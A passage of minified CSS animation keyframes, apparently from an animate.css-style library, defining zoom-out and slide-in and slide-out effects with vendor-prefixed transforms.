zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}